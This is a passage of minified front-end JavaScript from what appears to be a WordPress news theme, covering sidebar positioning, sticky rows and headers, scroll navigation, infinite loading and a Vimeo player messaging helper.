null==a?"":decodeURIComponent(a[1].replace(/\+/g," "))},slide_changed_callback:function(a){if(!0===td_history.td_history_change_event)td_history.td_history_change_event=!1;else{var b=a.currentSlideNumber;a=a.sliderContainerObject.attr("id");td_history.add_history_entry({current_slide:b,slide_id:a},"slide",b)}}};window.history&&window.history.pushState&&td_history.init();var tdSmartSidebar={};(function(){tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj="";this.content_bottom=this.content_top=this.offset=this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0;this.sidebar_state="";this.case_3_run_once=this.case_2_run_once=this.case_1_run_once=!1;this.case_3_last_content_height=this.case_3_last_sidebar_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_6_run_once=this.case_5_run_once=!1},add_item:function(a){tdSmartSidebar.hasItems=!0;a.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');a.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');tdSmartSidebar.items.push(a)},td_events_scroll:function(a){if(!1!==tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var b=0;b<tdSmartSidebar.items.length;b++)tdSmartSidebar.items[b].sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});tdSmartSidebar.log("smart_sidebar_disabled")}}else window.requestAnimationFrame(function(){""!==tdSmartSidebar.tds_snap_menu&&tdAffix._get_menu_affix_height();var b="";a!==tdSmartSidebar.scroll_window_scrollTop_last&&(b=a>tdSmartSidebar.scroll_window_scrollTop_last?"down":"up");tdSmartSidebar.scroll_window_scrollTop_last=a;for(var d=jQuery(window).height(),e=a+d,f=0;f<tdSmartSidebar.items.length;f++){var g=tdSmartSidebar.items[f];g.content_top=g.content_jquery_obj.offset().top;g.content_height=g.content_jquery_obj.height();g.content_bottom=g.content_top+g.content_height;g.sidebar_top=g.sidebar_jquery_obj.offset().top;g.sidebar_height=g.sidebar_jquery_obj.height();g.sidebar_bottom=g.sidebar_top+g.sidebar_height;var k="undefined"!==typeof window.tdThemeName?window.tdThemeName:"";var n="Newspaper"===k?20:0;if("Newspaper"===k)if(/^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{4})$/.test(g.offset))switch(k=JSON.parse(atob(g.offset)),tdSmartSidebar._view_port_current_interval_index){case 0:n="undefined"!==typeof k.phone?parseInt(k.phone):n;break;case 1:n="undefined"!==typeof k.portrait?parseInt(k.portrait):n;break;case 2:n="undefined"!==typeof k.landscape?parseInt(k.landscape):n;break;case 3:n="undefined"!==typeof k.all?parseInt(k.all):n}else n=g.offset;jQuery("body").hasClass("admin-bar")&&(n=0<tdSmartSidebar._view_port_current_interval_index?n+32:n);k=a+n;if(g.content_height<=g.sidebar_height)g.sidebar_state="case_6_content_too_small";else if(g.sidebar_height<d){var r=g.content_top;tdAffix.is_menu_affix||"undefined"===typeof window.tdThemeName||"Newsmag"!==window.tdThemeName||"smart_snap_always"!==tdAffix.tds_snap_menu||(r+=n);tdSmartSidebar._is_smaller_or_equal(k,r)?g.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,k)?tdSmartSidebar._is_smaller(k,g.content_bottom-g.sidebar_height)?g.sidebar_state="case_4_fixed_up":g.sidebar_state="case_3_bottom_of_content":tdSmartSidebar._is_smaller_or_equal(g.content_bottom,g.sidebar_bottom)?"up"===b&&tdSmartSidebar._is_smaller_or_equal(k,g.sidebar_top)?g.sidebar_state="case_4_fixed_up":g.sidebar_state="case_3_bottom_of_content":g.sidebar_state=g.content_bottom-k>=g.sidebar_height?"case_4_fixed_up":"case_3_bottom_of_content"}else if(!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,k)?!0===tdSmartSidebar._is_smaller_or_equal(k,g.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(g.content_top,k)?g.sidebar_state="case_4_fixed_up":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,e)&&!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,g.content_bottom)&&g.content_bottom>=e?g.sidebar_state="case_1_fixed_down":g.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,e)&&!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,g.content_bottom)&&"down"===b&&g.content_bottom>=e?g.sidebar_state="case_1_fixed_down":!0===tdSmartSidebar._is_smaller_or_equal(g.sidebar_top,g.content_top)&&"up"===b&&g.content_bottom>=e?g.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller_or_equal(g.content_bottom,g.sidebar_bottom)&&"down"===b||g.content_bottom<e?g.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller_or_equal(k,g.sidebar_top)&&"up"===b&&!0===tdSmartSidebar._is_smaller_or_equal(g.content_top,k)?g.sidebar_state="case_4_fixed_up":"up"===b&&!0===tdSmartSidebar._is_smaller_or_equal(e,g.sidebar_top)&&(g.sidebar_state="case_2_top_of_content"),"case_1_fixed_down"===g.sidebar_state&&"up"===b||"case_4_fixed_up"===g.sidebar_state&&"down"===b)g.sidebar_state="case_5_absolute";k=0;null!==tdViewport.getCurrentIntervalItem()&&(k=g.sidebar_jquery_obj.parent(".vc_column, .td-main-sidebar, .vc_column-inner, .vc_column_inner").width(),g.sidebar_jquery_obj.width(k));switch(g.sidebar_state){case"case_1_fixed_down":if(!0===g.case_1_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+g.sidebar_state);g.case_1_run_once=!0;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:k,position:"fixed",top:"auto",bottom:"0","z-index":"1"});break;case"case_2_top_of_content":if(!0===g.case_2_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!0;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});break;case"case_3_bottom_of_content":if(!0===g.case_3_run_once&&g.case_3_last_sidebar_height===g.sidebar_height&&g.case_3_last_content_height===g.content_height)break;tdSmartSidebar.log("sidebar_id: "+f+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!0;g.case_3_last_sidebar_height=g.sidebar_height;g.case_3_last_content_height=g.content_height;g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:k,position:"absolute",top:g.content_bottom-g.sidebar_height-g.content_top,bottom:"auto"});break;case"case_4_fixed_up":if(!0===g.case_4_run_once&&g.case_4_last_menu_offset===n)break;tdSmartSidebar.log("sidebar_id: "+f+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!0;g.case_4_last_menu_offset=n;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:k,position:"fixed",top:n,bottom:"auto"});break;case"case_5_absolute":if(!0===g.case_5_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!0;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:k,position:"absolute",top:g.sidebar_top-g.content_top,bottom:"auto"});break;case"case_6_content_too_small":!0!==g.case_6_run_once&&(tdSmartSidebar.log("sidebar_id: "+f+" "+g.sidebar_state),g.case_1_run_once=!1,g.case_2_run_once=!1,g.case_3_run_once=!1,g.case_4_run_once=!1,g.case_5_run_once=!1,g.case_6_run_once=!0,g.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var a=0;a<tdSmartSidebar.items.length;a++)tdSmartSidebar.items[a].case_1_run_once=!1,tdSmartSidebar.items[a].case_2_run_once=!1,tdSmartSidebar.items[a].case_3_run_once=!1,tdSmartSidebar.items[a].case_3_last_sidebar_height=0,tdSmartSidebar.items[a].case_3_last_content_height=0,tdSmartSidebar.items[a].case_4_run_once=!1,tdSmartSidebar.items[a].case_4_last_menu_offset=0,tdSmartSidebar.items[a].case_5_run_once=!1,tdSmartSidebar.items[a].case_6_run_once=!1},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=!1;tdSmartSidebar.is_enabled_state_run_once=!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log("view port tablet"));tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log("view port desktop")),tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"))}tdSmartSidebar.compute()},log:function(a){},_is_smaller_or_equal:function(a,b){return 1<=Math.abs(a-b)?a<b?!0:!1:!0},_is_smaller:function(a,b){return 1<=Math.abs(a-b)?a<b?!0:!1:!1}}})();var tdStickyRow={};(function(){tdStickyRow={items:[],item:function(){this.rowUid="";this.jQueryObj=void 0;this.position="top";this._is_initialized=!1},init:function(){tdStickyRow.items=[];this._is_running=!1},_initialize_item:function(a){!0!==a._is_initialized&&(a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.rowUid)throw"item.rowUid is not defined";tdStickyRow.items.push(a);tdStickyRow._initialize_item(a)},resetItems:function(){jQuery(window).unbind("resize.stickyRowTopResize").unbind("resize.stickyRowBottomResize").unbind("scroll.stickyRowTopScroll");tdStickyRow.items.forEach(function(a){var b=a.jQueryObj;b.removeClass("tdc-rist-absolute");b.removeAttr("style");jQuery("#"+a.rowUid+"-p").remove()});tdStickyRow.items=[]},manageStickies:function(){var a=[],b=[];tdStickyRow.items.forEach(function(c){"top"===c.position?a.push(c):"bottom"===c.position&&b.push(c)});tdStickyRow.manageStickyTop(a);tdStickyRow.manageStickyBottom(b)},manageStickyTop:function(a){var b=jQuery(window);a.length&&(b.bind("resize.stickyRowTopResize",function(){function c(){a.forEach(function(c){var e=c.rowUid,g=jQuery("#"+
e);if(g.length){var k=jQuery("#"+e+"-p"),n=g.outerHeight();(k.length?k.offset().top:g.offset().top)<=b.scrollTop()+d?(g.addClass("tdc-rist-top-active"),k.length||g.after('<div id="'+e+'-p" class="tdc-row-placeholder" style="height:'+n+'px"></div>'),c=a[jQuery.inArray(c,a)+1],"undefined"!==typeof c&&(k=c.jQueryObj,c=jQuery("#"+c.rowUid+"-p"),k=c.length?c.offset().top:k.offset().top,k-=n,g.offset().top>=k&&(g.addClass("tdc-rist-absolute"),g.css({top:k-jQuery(".tdc-content-wrap").offset().top})))):(n=a[jQuery.inArray(c,a)-1],g.removeClass("tdc-rist-top-active"),k.remove(),"undefined"!==typeof n&&(g=n.jQueryObj,b.scrollTop()<=g.offset().top&&(g.removeClass("tdc-rist-absolute"),g.removeAttr("style"))))}})}var d=0;jQuery("body").hasClass("admin-bar")&&782<=jQuery(window).width()&&(d=jQuery("#wpadminbar").height());c();b.bind("scroll.stickyRowTopScroll",c)}),b.resize())},manageStickyBottom:function(a){var b=jQuery(window),c=0;a.reverse();a.length&&(b.bind("resize.stickyRowBottomResize",function(){c=0;a.forEach(function(a){a=a.jQueryObj;var b=a.outerHeight();a.addClass("tdc-rist-bottom-active");a.css("bottom",c);c+=b})}),b.resize())}}})();var tdScrollToClass={};(function(){tdScrollToClass={items:[],item:function(){this.handlerObj=void 0;this._is_initialized=!1},init:function(){tdScrollToClass.items=[]},_initialize_item:function(a){!0!==a._is_initialized&&(a.handlerObj.on("click",function(a){a.preventDefault();a.stopImmediatePropagation();jQuery("body").removeClass("td-menu-mob-open-menu");var b=jQuery(this),d=b.offset(),e=b.data("scroll-to-class");a=b.data("scroll-offset");var f=b.data("scroll-target");if("undefined"===typeof a||""===a)a=0;if("undefined"!==typeof e&&""!==e){var g=jQuery("."+e);768>tdEvents.window_innerWidth?setTimeout(function(){tdScrollToClass.td_helper_scroll_to_class(b,g,d,0,f,e)},500):tdScrollToClass.td_helper_scroll_to_class(b,g,d,a,f,e)}}),a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.handlerObj)throw"item.rowUid is not defined";tdScrollToClass.items.push(a);tdScrollToClass._initialize_item(a)},resetItems:function(){jQuery(window).unbind("resize.scrollToClassResize").unbind("scroll.scrollToClassScroll");tdScrollToClass.items=[]},manageActiveClasses:function(){var a=jQuery(window),b=jQuery("body"),c=tdScrollToClass.items;c.length&&(a.bind("resize.scrollToClassResize",function(){c.forEach(function(d){var e=d.handlerObj,f=e.data("scroll-to-class"),g=e.data("scroll-offset"),k=c[jQuery.inArray(d,c)+1];if("undefined"===typeof g||""===g)g=0;a.bind("scroll.scrollToClassScroll",function(){var a=b.find("."+f);if(a.length){var c=!0;if(tdScrollToClass.isScrolledIntoView(a,g)){if("undefined"!==typeof k){var d=k.handlerObj;a=b.find("."+d.data("scroll-to-class"));d=d.data("scroll-offset");if("undefined"===typeof d||""===d)d=0;a.length&&tdScrollToClass.isScrolledIntoView(a,d)&&(e.hasClass("td-scroll-in-view")&&e.removeClass("td-scroll-in-view"),c=!1)}c&&(e.hasClass("td-scroll-in-view")||e.addClass("td-scroll-in-view"))}else e.hasClass("td-scroll-in-view")&&e.removeClass("td-scroll-in-view")}});a.scroll()})}),a.resize())},td_helper_scroll_to_class:function(a,b,c,d,e,f){b.length?(b=b.offset(),c=400*Math.floor(Math.abs(c.top-
b.top)/100),1500<c?c=1500:500>c&&(c=500),tdUtil.scrollToPosition(b.top+d,c),a=a.parent().parent("li.menu-item"),a.length&&(a.siblings(".current-menu-item").removeClass("current-menu-item"),a.addClass("current-menu-item")),jQuery("body").removeClass("td-menu-mob-open-menu")):"undefined"!==typeof e&&""!==e&&(td_set_cookies_life(["td-cookie-scroll-to-class",f,864E5]),td_set_cookies_life(["td-cookie-scroll-offset",d,864E5]),jQuery("body").removeClass("td-menu-mob-open-menu"),window.location=e)},isScrolledIntoView:function(a,b){var c=jQuery(window),d=c.scrollTop(),e=0;jQuery("body").hasClass("admin-bar")&&782<=c.width()&&(e=jQuery("#wpadminbar").height());c=a.offset().top-e;a=c+a.outerHeight();0>b&&(c+=b);return c<=d&&a>=d}}})();var tdInfiniteLoader={};(function(){tdInfiniteLoader={hasItems:!1,items:[],item:function(){this.jqueryObj=this.uid="";this.bottomTop=0;this.isVisibleCallbackEnabled=!0;this.isVisibleCallback=function(){}},addItem:function(a){tdInfiniteLoader.hasItems=!0;tdInfiniteLoader.items.push(a)},computeTopDistances:function(){!1!==tdInfiniteLoader.hasItems&&(jQuery.each(tdInfiniteLoader.items,function(a,b){b=tdInfiniteLoader.items[a].jqueryObj.offset().top;tdInfiniteLoader.items[a].bottomTop=b+tdInfiniteLoader.items[a].jqueryObj.height()}),tdInfiniteLoader.computeEvents())},computeEvents:function(){if(!1!==tdInfiniteLoader.hasItems){var a=jQuery(window).height()+jQuery(window).scrollTop();jQuery.each(tdInfiniteLoader.items,function(b,c){tdInfiniteLoader.items[b].bottomTop<a+700&&!0===tdInfiniteLoader.items[b].isVisibleCallbackEnabled&&(tdInfiniteLoader.items[b].isVisibleCallbackEnabled=!1,tdInfiniteLoader.items[b].isVisibleCallback())})}},enable_is_visible_callback:function(a){jQuery.each(tdInfiniteLoader.items,function(b,c){if(c.uid===a)return tdInfiniteLoader.items[b].isVisibleCallbackEnabled=!0,!1})}};jQuery(".td_ajax_infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid=jQuery(this).data("td_block_id");a.isVisibleCallback=function(){var b=tdBlocks.tdGetBlockObjById(a.jqueryObj.data("td_block_id"));""===b.ajax_pagination_infinite_stop||b.td_current_page<parseInt(b.ajax_pagination_infinite_stop)+1?(b.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(b,"infinite_load")):b.td_current_page<b.max_num_pages&&setTimeout(function(){jQuery("#infinite-lm-"+b.id).css("display","block").css("visibility","visible")},400)};tdInfiniteLoader.addItem(a)});jQuery(window).on("load",function(){tdInfiniteLoader.computeTopDistances()});jQuery().ready(function(){setTimeout(function(){tdInfiniteLoader.computeTopDistances()},500)})})();"use strict";var Froogaloop=function(){function a(b){return new a.fn.init(b)}function b(a,b,c){if(!c.contentWindow.postMessage)return!1;var d=c.getAttribute("src").split("?")[0];a=JSON.stringify({method:a,value:b});"//"===d.substr(0,2)&&(d=window.location.protocol+d);c.contentWindow.postMessage(a,d)}function c(a){try{var b=JSON.parse(a.data);var c=b.event||b.method}catch(E){}"ready"==c&&!f&&(f=!0);if(a.origin!=g)return!1;a=b.value;var d=b.data,k=""===k?null:b.player_id;b=k?e[k][c]:e[c];c=[];if(!b)return!1;void 0!==a&&c.push(a);d&&c.push(d);k&&c.push(k);return 0<c.length?b.apply(null,c):b.call()}function d(a,b,c){c?(e[c]||(e[c]={}),e[c][a]=b):e[a]=b}var e={},f=!1,g="";a.fn=a.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;a=this.element.getAttribute("src");"//"===a.substr(0,2)&&(a=window.location.protocol+a);a=a.split("/");for(var b="",c=0,d=a.length;c<d;c++){if(3>c)b+=a[c];else break;2>c&&(b+="/")}g=b;return this},api:function(a,c){if(!this.element||!a)return!1;var e=this.element,f=""!==e.id?e.id:null,g=c&&c.constructor&&c.call&&c.apply?null:c;(c=c&&c.constructor&&c.call&&c.apply?c:null)&&d(a,c,f);b(a,g,e);return this},addEvent:function(a,c){if(!this.element)return!1;var e=this.element,g=""!==e.id?e.id:null;d(a,c,g);"ready"!=a?b("addEventListener",a,e):"ready"==a&&f&&c.call(null,g);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,d;a:{if((d=""!==c.id?c.id:null)&&e[d]){if(!e[d][a]){d=!1;break a}e[d][a]=null}else{if(!e[a]){d=!1;break a}e[a]=null}d=!0}"ready"!=a&&d&&b("removeEventListener",a,c)}};a.fn.init.prototype=a.fn;window.addEventListener?window.addEventListener("message",c,!1):window.attachEvent("onmessage",c);return window.Froogaloop=window.$f=a}(),tdCustomEvents={};(function(){tdCustomEvents={_callback_scroll:function(){tdAnimationScroll.compute_all_items()},_callback_resize:function(){},_lazy_callback_scroll_100:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_scroll()},_lazy_callback_scroll_500:function(){},_lazy_callback_resize_100:function(){tdPullDown.td_events_resize();tdBackstr.td_events_resize();tdAnimationScroll.td_events_resize()},_lazy_callback_resize_500:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_resize();for(var a=0;a<td_backstretch_items.length;a++)tdAnimationScroll.reinitialize_item(td_backstretch_items[a],!0),td_compute_backstretch_item(td_backstretch_items[a]);tdAnimationScroll.compute_all_items();jQuery("body").find(".tdc-video-inner-wrapper").each(function(){var a=jQuery(this),c=a.find("iframe");if(c.length){var d=c.attr("aspect-ratio");if("undefined"!==typeof d){var e=a.width();a=a.height();var f=a/e;d<f?c.css({width:a/d,height:a}):d>f&&c.css({width:"100%",height:d*e})}}});for(a=0;a<tdAnimationScroll.items.length;a++)"undefined"!==typeof tdAnimationScroll.items[a].td_video_parallax&&tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[a],!0)}}})();var tdEvents={};(function(){tdEvents={scroll_event_slow_run:!1,scroll_event_medium_run:!1,resize_event_slow_run:!1,resize_event_medium_run:!1,scroll_window_scrollTop:0,window_pageYOffset:window.pageYOffset,window_innerHeight:window.innerHeight,window_innerWidth:window.innerWidth,init:function(){jQuery(window).scroll(function(){tdEvents.scroll_event_slow_run=!0;tdEvents.scroll_event_medium_run=!0;tdEvents.scroll_window_scrollTop=jQuery(window).scrollTop();tdEvents.window_pageYOffset=window.pageYOffset;tdAffix.td_events_scroll(tdEvents.scroll_window_scrollTop);tdSmartSidebar.td_events_scroll(tdEvents.scroll_window_scrollTop);tdCustomEvents._callback_scroll();tdHeader.scroll();tdShowVideo.scroll()});jQuery(window).resize(function(){tdEvents.resize_event_slow_run=!0;tdEvents.resize_event_medium_run=!0;tdEvents.window_innerHeight=window.innerHeight;tdEvents.window_innerWidth=window.innerWidth;tdCustomEvents._callback_resize();tdHeader.resize()});setInterval(function(){tdViewport.detectChanges();tdEvents.scroll_event_medium_run&&(tdEvents.scroll_event_medium_run=!1,tdInfiniteLoader.computeEvents(),tdCustomEvents._lazy_callback_scroll_100());tdEvents.resize_event_medium_run&&(tdEvents.resize_event_medium_run=!1,tdSmartSidebar.td_events_resize(),tdCustomEvents._lazy_callback_resize_100())},100);setInterval(function(){tdEvents.scroll_event_slow_run&&(tdEvents.scroll_event_slow_run=!1,td_events_scroll_scroll_to_top(tdEvents.scroll_window_scrollTop),td_more_articles_box.td_events_scroll(tdEvents.scroll_window_scrollTop),tdCustomEvents._lazy_callback_scroll_500());tdEvents.resize_event_slow_run&&(tdEvents.resize_event_slow_run=!1,tdAffix.compute_wrapper(),tdAffix.compute_top(),tdDetect.runIsPhoneScreen(),tdCustomEvents._lazy_callback_resize_500())},500)}};tdEvents.init()})();var tdHeader={};(function(){tdHeader={_selectorHeaderDesktop:".td-header-desktop-wrap",_selectorHeaderDesktopSticky:".td-header-desktop-sticky-wrap",_selectorHeaderMobile:".td-header-mobile-wrap",_selectorHeaderMobileSticky:".td-header-mobile-sticky-wrap",_selectorDataHeaderDesktop:"tdc_header_desktop",_selectorDataHeaderDesktopSticky:"tdc_header_desktop_sticky",_selectorDataHeaderMobile:"tdc_header_mobile",_selectorDataHeaderMobileSticky:"tdc_header_mobile_sticky",$_headerDesktop:void 0,$_headerDesktopSticky:void 0,$_mobileDesktop:void 0,$_mobileDesktopSticky:void 0,_headerDesktopHeight:void 0,_headerDesktopStickyHeight:void 0,_headerMobileHeight:void 0,_headerMobileStickyHeight:void 0,_headerDesktopStickyGap:0,_headerMobileStickyGap:0,_previousScrollPosition:0,_isMobile:!1,_isInitialized:!1,init:function(){tdHeader._isInitialized||(tdHeader.$_headerDesktop=jQuery(tdHeader._selectorHeaderDesktop),tdHeader.$_headerDesktopSticky=jQuery(tdHeader._selectorHeaderDesktopSticky),tdHeader.$_headerMobile=jQuery(tdHeader._selectorHeaderMobile),tdHeader.$_headerMobileSticky=jQuery(tdHeader._selectorHeaderMobileSticky),tdHeader.$_headerDesktop.length&&tdHeader.$_headerDesktopSticky.length&&tdHeader.$_headerMobile.length&&tdHeader.$_headerMobileSticky.length&&(window!==window.top&&(tdHeader.$_headerDesktop.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerDesktopSticky.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerMobile.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerMobileSticky.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive")),tdHeader.checkSizes(),tdHeader._isInitialized=!0))},computeItems:function(){if(tdHeader._isInitialized){tdHeader._isMobile?(tdHeader.$_headerDesktop.hide(),tdHeader.$_headerDesktopSticky.hide(),tdHeader.$_headerMobile.show(),tdHeader.$_headerMobileSticky.show(),tdHeader.$_headerMobileSticky.hasClass("td-header-stop-transition")&&tdHeader.$_headerMobileSticky.removeClass("td-header-stop-transition"),tdHeader._headerMobileHeight<tdEvents.scroll_window_scrollTop?tdHeader.$_headerMobileSticky.find(".tdc_zone:first").hasClass("td-header-sticky-smart")?tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerMobileSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerMobileSticky.removeClass("td-header-active")):(tdHeader.$_headerMobileSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerMobileSticky.addClass("td-header-active")):(tdHeader.$_headerMobileSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerMobile.removeClass("td-header-active"),tdHeader.$_headerMobileSticky.addClass("td-header-active")):(tdHeader.$_headerMobile.hasClass("td-header-active")&&tdHeader.$_headerMobileSticky.addClass("td-header-stop-transition"),tdHeader.$_headerMobileSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerMobile.addClass("td-header-active"),tdHeader.$_headerMobileSticky.removeClass("td-header-active"))):(tdHeader.$_headerDesktop.show(),tdHeader.$_headerDesktopSticky.show(),tdHeader.$_headerMobile.hide(),tdHeader.$_headerMobileSticky.hide(),tdHeader.$_headerDesktopSticky.hasClass("td-header-stop-transition")&&tdHeader.$_headerDesktopSticky.removeClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.find(".tdc_zone:first").hasClass("td-header-sticky-smart")?tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?tdHeader._headerDesktopHeight<tdEvents.scroll_window_scrollTop&&(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active")):tdHeader._previousScrollPosition>tdEvents.scroll_window_scrollTop&&(tdHeader._headerDesktopHeight+parseInt(tdHeader._headerDesktopStickyGap)<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader._headerDesktopHeight>tdEvents.scroll_window_scrollTop&&tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active"))):tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?tdHeader._headerDesktopHeight<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active")):tdHeader._previousScrollPosition>tdEvents.scroll_window_scrollTop&&(tdHeader._headerDesktopHeight+parseInt(tdHeader._headerDesktopStickyGap)<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader._headerDesktopHeight>tdEvents.scroll_window_scrollTop&&tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active"))));if(window.parent===window.top&&"undefined"!==typeof window.name&&"tdc-live-iframe"===window.name&&"undefined"!==typeof window.parent.tdcSidebar){var a=tdHeader.getActiveHeaderSelector();if("undefined"===typeof tdHeader.previousActiveHeaderSelector||a!==tdHeader.previousActiveHeaderSelector)tdHeader.previousActiveHeaderSelector=a,window.parent.tdcSidebar.$_tdcZone.find(".tdc-zone").removeClass("tdc-zone-active"),"undefined"!==typeof tdHeader.timeoutHeaderTemplate&&clearTimeout(tdHeader.timeoutHeaderTemplate),tdHeader.timeoutHeaderTemplate=setTimeout(function(){window.parent.tdcSidebar.$_tdcZone.find('.tdc-zone[data-type="'+a+'"]').addClass("tdc-zone-active");0>a.indexOf("sticky")&&window.parent.tdcSidebar.setForcedHeaderZone(void 